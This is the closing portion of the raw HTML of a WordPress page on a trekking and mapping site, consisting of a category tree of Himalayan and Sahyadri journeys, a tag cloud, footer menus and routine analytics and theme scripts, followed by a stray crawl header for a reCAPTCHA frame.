	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43 current-cat-ancestor"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (554)
<ul class='children'>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (26)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (23)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93 current-cat-ancestor"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147 current-cat-parent current-cat-ancestor"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217 current-cat"><a aria-current="page" href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">Mediterranean Touring 2025</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 10.666666666667pt;" aria-label="ABC (16 items)">ABC<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 9pt;" aria-label="Cycling (14 items)">Cycling<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 20pt;" aria-label="GIS (31 items)">GIS<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 12.333333333333pt;" aria-label="Himalayan Maps (18 items)">Himalayan Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 21pt;" aria-label="Himalayan Regions (34 items)">Himalayan Regions<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21pt;" aria-label="Himalayan Traverses (34 items)">Himalayan Traverses<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21pt;" aria-label="Jammu (34 items)">Jammu<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19pt;" aria-label="Ladakh (29 items)">Ladakh<span class="tag-link-count"> (29)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pir-panjal/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 8pt;" aria-label="Pir Panjal (13 items)">Pir Panjal<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-31" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-32" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-33" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-34" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-35" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-36" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-38" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-39" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 16.666666666667pt;" aria-label="Traverse Planning (25 items)">Traverse Planning<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 9.6666666666667pt;" aria-label="Uttarakhand (15 items)">Uttarakhand<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.333333333333pt;" aria-label="Zanskar (24 items)">Zanskar<span class="tag-link-count"> (24)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
